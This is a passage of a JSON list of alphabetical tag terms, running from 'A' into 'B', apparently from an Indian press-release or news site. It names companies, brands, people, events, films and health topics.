Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management Schools"},{"term":"Association of Indian Universities"},{"term":"Association of schools for the Indian School certificate"},{"term":"Assorted Podi Idlis"},{"term":"Assotech Business Cresterra"},{"term":"Assured 2 Win"},{"term":"Astaberry Orange Face Wash"},{"term":"Astana Economic Forum"},{"term":"Aster CMI Hospital"},{"term":"Asthma Attacks"},{"term":"Astitva"},{"term":"Astra Towers"},{"term":"Astral"},{"term":"Astro remedies"},{"term":"Astrology"},{"term":"Astrum"},{"term":"Astrum Value Homes"},{"term":"Asus"},{"term":"AtHomeDiva"},{"term":"Atal Pension Yojana"},{"term":"Atelier Collection"},{"term":"Athena Health Technology"},{"term":"Athirshta Lakshmi"},{"term":"Athleisure"},{"term":"Athletes"},{"term":"Athletics Federation of India"},{"term":"Atisha Pratap Rudy"},{"term":"Atlanta Foundation"},{"term":"Atlantis Hotel"},{"term":"Atlassian JIRA Software"},{"term":"Atlético de Kolkata"},{"term":"AtomCell BTS3912E"},{"term":"Atria Convergence Technologies"},{"term":"Atria Wind Power"},{"term":"Atta"},{"term":"Attack on Titans"},{"term":"Attiitude"},{"term":"Attitude Deodorants"},{"term":"Attitude Intense Color Lipsticks"},{"term":"Attitude Skin Care"},{"term":"Attitude Sunscreen"},{"term":"Attivo Economic Zones"},{"term":"Attractive Brand"},{"term":"Attune Technologies"},{"term":"Atul Kumar Anjaan"},{"term":"Atul Shah"},{"term":"Auction House India"},{"term":"Auction House UK Ltd"},{"term":"Auctions House India"},{"term":"Audi Delhi West"},{"term":"Audio Communication Protocol"},{"term":"Audio Live"},{"term":"Audio content"},{"term":"Audio release"},{"term":"Audit"},{"term":"Audit Bureau of Circulations Malaysia"},{"term":"Auditing Solution"},{"term":"Audition"},{"term":"August Communications"},{"term":"Auo"},{"term":"Auranet"},{"term":"Aurelle Ring"},{"term":"Aurora Camera"},{"term":"Australia Got Talent"},{"term":"Australian"},{"term":"Australian Catholic University"},{"term":"Australian Open championship"},{"term":"Australian Technical and Management College"},{"term":"Australian Trade Commission"},{"term":"Australian cricket"},{"term":"Australian riders"},{"term":"Australian universities"},{"term":"Austrian Ambassador"},{"term":"Austrian Embassy"},{"term":"Austrian brand"},{"term":"AuthShield"},{"term":"Authentication Forum"},{"term":"Authentication Solutions Providers Association"},{"term":"Authored"},{"term":"Authorized Study Center"},{"term":"Authors"},{"term":"Auto Accessories"},{"term":"Auto Expo 2016"},{"term":"Auto Linen"},{"term":"Auto Mall"},{"term":"Auto Sector"},{"term":"Auto Show"},{"term":"Auto drivers"},{"term":"Auto portal"},{"term":"Autobots"},{"term":"Autocar India"},{"term":"Autodesk License Upgrade Program"},{"term":"Autodesk licenses"},{"term":"Autographix"},{"term":"Autoload"},{"term":"Automall"},{"term":"Automated Infrastructure Management"},{"term":"Automated teller machines"},{"term":"Automechanika Frankfurt"},{"term":"Automobile industry"},{"term":"Automobile users"},{"term":"Automotive Grade Linux"},{"term":"Automotive Linux Summit"},{"term":"Automotive UX"},{"term":"Autumn Winter Collection"},{"term":"Avadi"},{"term":"Avani Prashanth"},{"term":"Avasarala"},{"term":"Avashya Foundation"},{"term":"Avaya Inc."},{"term":"Avenger"},{"term":"Average Daily Rate"},{"term":"Aviance"},{"term":"Aviation Market"},{"term":"Avinash Wadhawan"},{"term":"Avis India"},{"term":"Aviva"},{"term":"Avneesh Sood"},{"term":"Avocado Pits"},{"term":"Avocado Seeds"},{"term":"Avocado milkshake"},{"term":"Avon Foundation"},{"term":"Avon Life"},{"term":"Avon Nutraeffects"},{"term":"Avon Products"},{"term":"Awaaz Se Bada Na Koi"},{"term":"Awaited sale"},{"term":"Awakening"},{"term":"Awards​"},{"term":"Awareness"},{"term":"Axe the Tax"},{"term":"Axilspot Committed To Make Smart Cities"},{"term":"Axilspot wireless solutions"},{"term":"Axis Bank Innovation Lab"},{"term":"Aya Trust"},{"term":"Ayana Fort Kochi"},{"term":"Ayana Hospitality"},{"term":"Aye finance"},{"term":"Ayele Abshero"},{"term":"Ayesha"},{"term":"Ayurveda Centre"},{"term":"Ayurveda firm"},{"term":"Ayurvedic"},{"term":"Ayurvedic Centre"},{"term":"Ayurvedic Wellness Centre"},{"term":"Ayurvedic health"},{"term":"Ayurvedic medicine"},{"term":"Ayush sector"},{"term":"Ayushman Khurana"},{"term":"Ayushmann Khurana"},{"term":"Azad Foundation"},{"term":"Azadi"},{"term":"Azadi offer"},{"term":"Azamara Club Cruises"},{"term":"Azhagiye"},{"term":"Azim Premji Foundation"},{"term":"Azure Cloud"},{"term":"B Arch student"},{"term":"B City Mall"},{"term":"B Tech Degree course"},{"term":"B Tech Students"},{"term":"B Thiagarajan"},{"term":"B2B ecommerce"},{"term":"B2B startup"},{"term":"B350"},{"term":"B9 Beverages"},{"term":"BA"},{"term":"BABYS CASTLE"},{"term":"BAC"},{"term":"BAHAAR COUTURE"},{"term":"BAHAMAS"},{"term":"BAJA SAEINDIA 2017"},{"term":"BAL"},{"term":"BAL MELA event"},{"term":"BANKEDGE Academy"},{"term":"BAOA"},{"term":"BARBEQUES FESTIVAL"},{"term":"BARC ratings"},{"term":"BAU Publishing"},{"term":"BB Creams"},{"term":"BB Talcum Powder"},{"term":"BBC Advertising"},{"term":"BBC Asia Network LIVE"},{"term":"BBC Asian Network"},{"term":"BBC World Service"},{"term":"BBC drama"},{"term":"BBD"},{"term":"BBH India"},{"term":"BBI"},{"term":"BBK Communication"},{"term":"BBLUNT"},{"term":"BBPAG"},{"term":"BCG vaccines"},{"term":"BCV Developers"},{"term":"BD"},{"term":"BD SOMANI College"},{"term":"BDI"},{"term":"BEA"},{"term":"BEC"},{"term":"BEE Star Labelled"},{"term":"BEE rating"},{"term":"BEEP"},{"term":"BEGUM JAAN"},{"term":"BEST Bus passes"},{"term":"BEST PLACEMENT ACADEMY IN BANKING"},{"term":"BEST commuters"},{"term":"BFRS"},{"term":"BGC"},{"term":"BGR Energy"},{"term":"BGS National Public School"},{"term":"BGroup"},{"term":"BHFI"},{"term":"BIBA Girls"},{"term":"BICSI India"},{"term":"BIG CITY PRIDE AWARDS"},{"term":"BIG HOLLYWOOD DEBUT"},{"term":"BIGGEST FAMILY"},{"term":"BIJNOR"},{"term":"BIM Commitment"},{"term":"BIS"},{"term":"BISA"},{"term":"BISMARC"},{"term":"BITS"},{"term":"BIW2016"},{"term":"BJP South Mumbai Municipal Election"},{"term":"BK Prasad"},{"term":"BKFS 2016"},{"term":"BLACK HOLE"},{"term":"BLOCKBUSTER LIVE"},{"term":"BLS International"},{"term":"BLS International Services"},{"term":"BLS training session"},{"term":"BMA Academic"},{"term":"BMA Lifetime Achievement Award"},{"term":"BMAG"},{"term":"BMC Software"},{"term":"BMI"},{"term":"BML Munjal Award"},{"term":"BMO Financial Group"},{"term":"BMP"},{"term":"BMRCL"},{"term":"BMT Unit"},{"term":"BMU"},{"term":"BMW"},{"term":"BNI Galaxy"},{"term":"BNI india"},{"term":"BOA Village"},{"term":"BODY SHOP"},{"term":"BODY X"},{"term":"BODYBUILDING"},{"term":"BODYCARE"},{"term":"BODYCARE Creations"},{"term":"BOE Technology Group"},{"term":"BOLLYWOOD MOVIE"},{"term":"BOPP films"},{"term":"BPCL"},{"term":"BPL"},{"term":"BPM"},{"term":"BPO Firm of the Year"},{"term":"BR Designs"},{"term":"BREXIT"},{"term":"BRICS AROGYA EXPO"},{"term":"BRICS Export Credit Agencies"},{"term":"BRIDGE SF"},{"term":"BRITISH MUSEUM"},{"term":"BRLMs"},{"term":"BRNL"},{"term":"BRUTAL"},{"term":"BS IV vehicle"},{"term":"BSF"},{"term":"BSI"},{"term":"BSL"},{"term":"BSLAMC"},{"term":"BSLI"},{"term":"BSLMF"},{"term":"BSMT"},{"term":"BT earphones"},{"term":"BTI Consultants"},{"term":"BTMU"},{"term":"BUFFET LUNCH"},{"term":"BUGER KING"},{"term":"BURGER KING McLAMORESM FOUNDATION"},{"term":"BUZJAY"},{"term":"BUZZ Communications"},{"term":"BUZZAY"},{"term":"BW YOUNG ENTREPRENEUR"},{"term":"BWSSC"},{"term":"BYOD"},{"term":"Baaghi"},{"term":"Baar Baar Dekho"},{"term":"Baba Banda Singh Bahadur"},{"term":"Baba Siddique"},{"term":"Babajob"},{"term":"Babbal Rai"},{"term":"Babbu Maan"},{"term":"Babies Day Out"},{"term":"Babita Modgil"},{"term":"Babson College"},{"term":"Babuji Ek Ticket Bambai"},{"term":"Babul Supriyo"},{"term":"Baby Dove"},{"term":"Baby Gala"},{"term":"Baby Girl"},{"term":"Baby Hair Oil"},{"term":"Baby Show"},{"term":"Baby Shower"},{"term":"Baby Wipes"},{"term":"Baby and Mother Wellness entre"},{"term":"BabyChakra"},{"term":"BabyKoBassPasandHai"},{"term":"Babycare"},{"term":"Baccha Bollywood"},{"term":"Bachchan"},{"term":"Back to Earth"},{"term":"Backswing"},{"term":"Bacteria"},{"term":"Bad Air"},{"term":"Bad Breath"},{"term":"Bad Money"},{"term":"Bada Data Chota Price"},{"term":"Badam"},{"term":"Baddi"},{"term":"Badrinath"},{"term":"Badrinath Ki Dulhania"},{"term":"Badrinath Ki Dulhaniya"},{"term":"Badruka College"},{"term":"Badshah of Bollywood"},{"term":"Bahjoi"},{"term":"Bahrain"},{"term":"Bahrain India Week"},{"term":"Bahu Santosh"},{"term":"Bahwan CyberTek"},{"term":"Baidu"},{"term":"Bajaj"},{"term":"Bajaj Digital"},{"term":"Bajaj Finserv"},{"term":"Bajaj Group"},{"term":"Bajaj finance"},{"term":"Bajirao Mastani"},{"term":"Bajrangi Bhaijaan"},{"term":"BakBak Bar"},{"term":"Bakers Stop"},{"term":"Bakery Science"},{"term":"Baking"},{"term":"Bala Girisaballa"},{"term":"Balaji Motion Pictures"},{"term":"Balaji Prakash"},{"term":"Balaji Telefilms"},{"term":"Balaji Telefilms nal"},{"term":"Baldness"},{"term":"Baleno RS Booster"},{"term":"Ball"},{"term":"Ballerinas"},{"term":"Balloon Festival"},{"term":"Balloons"},{"term":"Balm"},{"term":"Baluchori"},{"term":"Bananas"},{"term":"Banarsi Bride Collection"},{"term":"Banashankari"},{"term":"Bancassurance"},{"term":"Bandbaajaa"},{"term":"Bangalore Blue Print Action Group"},{"term":"Bangalore Central"},{"term":"Bangalore Cycling"},{"term":"Bangalore Cycling Club"},{"term":"Bangalore Elite"},{"term":"Bangalore Fashion Week"},{"term":"Bangalore Folk Festival"},{"term":"Bangalore Golf Course"},{"term":"Bangalore International Airport"},{"term":"Bangalore Metro Rail Corporation Limited"},{"term":"Bangalore School"},{"term":"Bangalore.RCB"},{"term":"Bangaloreans"},{"term":"Bangu A.C"},{"term":"Bangu Atletico Clube"},{"term":"Banihal"},{"term":"Banjamin Barria"},{"term":"Banjo movie"},{"term":"Bank of Bhutan"},{"term":"Bank of Tokyo Mitsubishi UFJ"},{"term":"BankBazaar"},{"term":"Bankers"},{"term":"Bankinf"},{"term":"Banner"},{"term":"Banquet Venue"},{"term":"Banrock Station"},{"term":"Bar and Beyond Hospitality"},{"term":"Barbecued Jackfruit"},{"term":"Barbeque Nation Hospitality"},{"term":"Barbeque chicken"},{"term":"Barcelona"},{"term":"Barco"},{"term":"Barefoot Holiday"},{"term":"Bareilly"},{"term":"Bareskin Jacket"},{"term":"Bargain"},{"term":"Bariatric Surgery"},{"term":"Barista"},{"term":"Barkha Dutt"},{"term":"Baroda M CLIP"},{"term":"Barracuda"},{"term":"Barun Sobti"},{"term":"Basavanagar"},{"term":"Base Rate"},{"term":"Baseball stadium"},{"term":"Basecamp"},{"term":"Basic Sciences"},{"term":"Batala Park"},{"term":"Bath"},{"term":"Batman v Superman"},{"term":"Batra"},{"term":"Bats"},{"term":"Battery Bank"},{"term":"Battery Life"},{"term":"Battle of the Bands"},{"term":"Bausch Lomb India"},{"term":"Bavistin"},{"term":"Baxter India"},{"term":"Bay Leaf"},{"term":"Bay of Buddha"},{"term":"Bayer CropScience Limited"},{"term":"Bayer Middle East"},{"term":"Bayer Pharmaceuticals"},{"term":"Bazaar"},{"term":"Be Happy"},{"term":"Be Inspired Awards program"},{"term":"Be My Valentine Contest"},{"term":"BeSuper"},{"term":"Beach Cleaning Drive"},{"term":"Beach Party"},{"term":"Beach lovers"},{"term":"Beaches"},{"term":"Beaded necklace"},{"term":"Beam Suntory India"},{"term":"Beans"},{"term":"Beant Singh Memorial Auditorium"},{"term":"Beard balms"},{"term":"Beard oils"},{"term":"Beat"},{"term":"BeatTheHeat"},{"term":"Beatz 501"},{"term":"Beautician"},{"term":"Beautiful face"},{"term":"Beauty Awards"},{"term":"Beauty Book Pens"},{"term":"Beauty Expert"},{"term":"Beauty Mela"},{"term":"Beauty Pageant"},{"term":"Beauty Services"},{"term":"Beauty and Wellness Sector Skill Council"},{"term":"Beauty pageants"},{"term":"Beauty pagent"},{"term":"Beauty products"},{"term":"Beauty.Fashion"},{"term":"Beautypolis"},{"term":"Becka"},{"term":"Bedrooms"},{"term":"Bee My Guide"},{"term":"Beer Cafe"},{"term":"Beer Day"},{"term":"Beer Passport"},{"term":"Beer brand"},{"term":"Beerosphere"},{"term":"Beetel Teletech Limited"},{"term":"Beethoven Dad"},{"term":"Beetroot"},{"term":"Behad"},{"term":"Being Human"},{"term":"Being Human Clothing"},{"term":"Belfort"},{"term":"Belgaum"},{"term":"Bellandur Lake"},{"term":"Belt"},{"term":"Beltelecom"},{"term":"Belts"},{"term":"Ben McCarthy"},{"term":"Bena Sareen"},{"term":"Benarasi Silk garments"},{"term":"Benarasi fabrics"},{"term":"Benches"},{"term":"Benedict Cumberbatch"},{"term":"Benelli 